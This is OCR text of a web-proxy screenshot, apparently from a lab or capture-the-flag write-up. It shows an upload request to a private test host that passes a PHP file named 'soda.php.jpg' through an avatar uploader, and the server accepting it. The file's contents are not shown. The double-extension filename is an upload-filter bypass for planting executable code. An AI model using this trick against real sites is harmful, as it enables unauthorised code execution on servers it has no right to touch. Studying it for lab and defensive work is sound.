 Send Cancel < >
T
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------157814875112477254
881391571191
8 Content-Length: 302
9 Origin: http://10.10.11.135
10 Connection: close
11 Referer: http://10.10.11.135/avatar_uploader.php
12 Cookie: PHPSESSID=kbp01s3lvk9rl2t911me1bb3fj
13 Sec-GPC: 1
14
15 -----------------------------1578148751124772548813915
71191
16 Content-Disposition: form-data; name="fileToUpload";
filename="soda.php.jpg"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jun 2022 03:18:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.
Inspec
Reques
Reques
Reques
Reques
Reques
Respon